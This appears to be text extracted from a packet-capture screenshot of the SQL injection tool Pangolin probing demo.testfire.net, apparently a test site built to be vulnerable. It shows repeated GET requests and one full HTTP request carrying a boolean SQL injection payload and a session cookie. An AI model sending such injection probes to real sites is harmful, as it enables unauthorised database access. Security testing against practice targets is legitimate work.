 Winsock Expert v0.7 - [pangolin_pro.exe]
File Tools Window Help
Set Filters Clear Filters T
ID Status PacketsHex PacketsText Address Filter List
1 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
2 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
3 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
4 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
5 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
6 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
7 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
8 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
9 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
10 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
11 send 47 45 54 20 2F 64 65 66 61 ... GET /default.asp 65.61.137.117:20480
GET /default.aspx?content=1'%20and%20'a'='a HTTP/1.1
Host: demo.testfire.net
Accept: */*
Cookie: ASP.NET_SessionId=2nguvafzczx2kg2ncgxejjio;amSessionId=11056291358
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR
3.0.04506; .NET CLR 1.1.4322)
Cache-Control: no-cache
Connection: Keep-Alive